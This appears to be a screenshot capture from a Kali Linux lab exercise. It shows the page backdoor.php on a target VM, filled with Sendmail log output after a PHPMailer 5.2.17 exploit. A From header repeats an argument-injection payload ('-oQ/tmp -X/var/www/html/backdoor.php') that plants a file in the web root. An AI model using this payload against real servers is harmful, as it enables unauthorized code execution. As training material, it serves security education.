 Mozilla Firefox
Classes/Unit-24-Final-P
192.168.1.115/backdoor.php
192.168.1.115/backdoor.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
01497 >>> blah"@badguy.com... Unbalanced '"' 01497 <<< To: Hacker 01497 <<< Subject: Message from Hackerman 01497 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 01497 <<< Date: Fri, 18 Jun 2021 01:32:59 +1000 01497 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01497 <<< Message-ID:
<217a8377d7a92b824621211df1f977c2@192.168.1.115> 01497 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer
/PHPMailer) 01497 <<< MIME-Version: 1.0 01497 <<< Content-Type: text/plain; charset=iso-8859-1 01497 <<< 01497 <<< 01497 <<<
01497 <<< [EOF] 01497 === CONNECT [127.0.0.1] 01497 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Fri,
18 Jun 2021 01:33:00 +1000; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1] 01497 >>> EHLO raven.local 01497
<<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you 01497 <<< 250-ENHANCEDSTATUSCODES 01497 <<< 250-
PIPELINING 01497 <<< 250-EXPN 01497 <<< 250-VERB 01497 <<< 250-8BITMIME 01497 <<< 250-SIZE 01497 <<< 250-DSN 01497
<<< 250-ETRN 01497 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 01497 <<< 250-DELIVERBY 01497 <<< 250 HELP 01497 >>> MAIL
From: SIZE=479 01497 <<< 250 2.1.0 ... Sender ok 01497 >>> RCPT To: 01497 >>> RCPT To: 01497 >>> DATA 01497 <<< 250 2.1.5
... Recipient ok 01497 <<< 550 5.1.1 ... User unknown 01497 <<< 354 Enter mail, end with "." on a line by itself 01497 >>> Received:
(from www-data@localhost) 01497 >>> by raven.local (8.14.4/8.14.4/Submit) id 15HFWxms001497 01497 >>> for blah"@badguy.com;
Fri, 18 Jun 2021 01:32:59 +1000 01497 >>> X-Authentication-Warning: raven.local: www-data set sender to hackerman\ using -f 01497
>>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01497 >>> To: Hacker 01497 >>> Subject: Message from
Hackerman 01497 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 01497 >>> Date: Fri, 18 Jun 2021 01:32:59 +1000 01497 >>>
From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01497 >>> Message-ID:
<217a8377d7a92b824621211df1f977c2@192.168.1.115> 01497 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer
/PHPMailer) 01497 >>> MIME-Version: 1.0 01497 >>> Content-Type: text/plain; charset=iso-8859-1 01497 >>> 01497 >>> 01497 >>>
01497 >>> . 01497 <<< 250 2.0.0 15HFX0xm001498 Message accepted for delivery 01497 >>> This is a MIME-encapsulated message
01497 >>> 01497 >>> --15HFWxmt001497.1623943980/raven.local 01497 >>> 01497 >>> The original message was received at Fri, 18
Jun 2021 01:32:59 +1000 01497 >>> from www-data@localhost 01497 >>> 01497 >>> ----- The following addresses had permanent fatal
errors ----- 01497 >>> blah"@badguy.com 01497 >>> (reason: 550 5.1.1 ... User unknown) 01497 >>> (expanded from:
blah"@badguy.com) 01497 >>> 01497 >>> ----- Transcript of session follows ----- 01497 >>> 553 5.0.0 blah"@badguy.com... Unbalanced
'"' 01497 >>> ... while talking to [127.0.0.1]: 01497 >>> >>> DATA 01497 >>> <<< 550 5.1.1 ... User unknown 01497 >>> 550 5.1.1
blah"@badguy.com... User unknown 01497 >>> 01497 >>> --15HFWxmt001497.1623943980/raven.local 01497 >>> Content-Type:
message/delivery-status 01497 >>> 01497 >>> Reporting-MTA: dns; raven.local 01497 >>> Arrival-Date: Fri, 18 Jun 2021 01:32:59
+1000 01497 >>> 01497 >>> Final-Recipient: RFC822; blah"@badguy.com" 01497 >>> X-Actual-Recipient: RFC822;
blah"@badguy.com"@raven.local 01497 >>> Action: failed 01497 >>> Status: 5.1.1 01497 >>> Remote-MTA: DNS; [127.0.0.1] 01497
>>> Diagnostic-Code: SMTP; 550 5.1.1 ... User unknown 01497 >>> Last-Attempt-Date: Fri, 18 Jun 2021 01:33:00 +1000 01497 >>>
01497 >>> --15HFWxmt001497.1623943980/raven.local 01497 >>> Content-Type: message/rfc822 01497 >>> 01497 >>> Return-Path:
01497 >>> Received: (from www-data@localhost) 01497 >>> by raven.local (8.14.4/8.14.4/Submit) id 15HFWxms001497 01497 >>> for
blah"@badguy.com; Fri, 18 Jun 2021 01:32:59 +1000 01497 >>> X-Authentication-Warning: raven.local: www-data set sender to
hackerman\ using -f 01497 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01497 >>> To: Hacker 01497 >>>
Subject: Message from Hackerman 01497 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 01497 >>> Date: Fri, 18 Jun 2021
01:32:59 +1000 01497 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01497
>>> Message-ID: <217a8377d7a92b824621211df1f977c2@192.168.1.115> 01497 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com
Status: Running